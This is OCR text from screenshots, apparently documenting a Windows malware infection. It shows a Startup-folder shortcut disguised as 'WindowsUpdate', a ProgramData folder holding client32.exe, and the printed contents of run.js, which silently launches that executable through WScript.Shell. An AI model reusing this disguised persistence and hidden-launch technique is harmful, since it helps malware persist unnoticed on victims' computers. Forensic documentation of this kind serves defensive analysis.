 C:\Users\ \AppData\Roa
Microsoft > Windows > Start Menu > Programs > Startup
Search Startup
New
Sort
View
Details
Name Date modified Type
WindowsUpdate 11/12/2025 7:18 PM Shortcut
WindowsUpdate Properties
General Shortcut Digital Signatures Security Details Previous Versions
WindowsUpdate
Target type: Application
Target location: system32
Target: exe //B "C:\Users\ \AppData\Local\Temp\run.js"
Start in:
Shortcut key: None
Run: Minimized
C:\ProgramData\psrookk11nn
psrookk11nn >
Searc
New
Details
Name Date modified Type Size
Launcher 11/12/2025 7:18 PM File folder
appicon.ico 3/22/2015 12:01 AM ICO File 96 KB
appicon_16.png 3/22/2015 12:02 AM PNG File 1 KB
appicon_32.png 3/22/2015 12:02 AM PNG File 2 KB
appicon_75.png 3/22/2016 5:57 PM PNG File 5 KB
appicon_128.png 3/22/2015 12:01 AM PNG File 4 KB
appinfo.ini 10/1/2025 12:59 AM Configuration sett... 1 KB
atmfd.dll 7/13/2021 9:34 AM Application extens... 368 KB
Classic.xml 8/21/2025 1:40 AM Microsoft Edge H... 2 KB
client32.exe 4/30/2025 8:38 AM Application 118 KB
81 items 1 item selected 117 KB
C:\Users\ \AppData\Loc
AppData > Local > Temp >
Sea
New
Sort
View
Name Date modified Type Size
cv_debug.log 11/12/2025 7:31 PM Text Document 2 KB
run.js 11/12/2025 7:18 PM JavaScript File 1 KB
temp_executor_file.ps1 11/12/2025 7:18 PM Windows PowerSh... 3 KB
run.js
File Edit View
var s=new
ActiveXObject("WScript.Shell");s.Run("C:/ProgramData/
psrookk11nn/client32.exe",0,false);
Ln 2, Col 1 99 characte Plain text 100% Windows ( UTF-8